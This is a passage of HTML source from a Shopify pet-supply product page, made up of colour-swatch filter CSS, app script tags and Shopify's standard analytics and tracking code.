  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination","vendor":"Pet Gear","id":"6148190437572","untranslatedTitle":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination","url":"\/products\/pet-step-ramp-combination","type":"Dog Ramps@Dog Steps"},"id":"37869675413700","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248"},"sku":"PG9916CH","title":"Chocolate","untranslatedTitle":"Chocolate"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination","vendor":"Pet Gear","id":"6148190437572","untranslatedTitle":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination","url":"\/products\/pet-step-ramp-combination","type":"Dog Ramps@Dog Steps"},"id":"37869675446468","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675"},"sku":"PG9916TN","title":"Tan","untranslatedTitle":"Tan"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination\",\"vendor\":\"Pet Gear\",\"id\":\"6148190437572\",\"untranslatedTitle\":\"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination\",\"url\":\"\/products\/pet-step-ramp-combination\",\"type\":\"Dog Ramps@Dog Steps\"},\"id\":\"37869675413700\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248\"},\"sku\":\"PG9916CH\",\"title\":\"Chocolate\",\"untranslatedTitle\":\"Chocolate\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6148190437572,"gid":"gid:\/\/shopify\/Product\/6148190437572","vendor":"Pet Gear","type":"Dog Ramps@Dog Steps","handle":"pet-step-ramp-combination","variants":[{"id":37869675413700,"price":7995,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","public_title":"Chocolate","sku":"PG9916CH"},{"id":37869675446468,"price":7995,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Tan","public_title":"Tan","sku":"PG9916TN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6148190437572,"requestId":"d040f9cb-48ee-4bdf-9db1-bedb31870567-1769101632"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"63e13151-c265-44aa-8d1b-72f3ca54d1f3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
